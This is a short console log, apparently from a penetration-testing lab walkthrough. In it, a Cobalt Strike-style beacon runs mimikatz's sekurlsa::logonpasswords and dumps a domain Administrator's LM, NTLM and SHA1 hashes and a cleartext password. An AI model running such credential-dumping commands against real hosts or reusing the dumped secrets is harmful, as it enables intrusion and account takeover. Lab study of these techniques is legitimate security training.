 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 518902 (00000000:0007eaf6)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/7/10 11:16:09
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :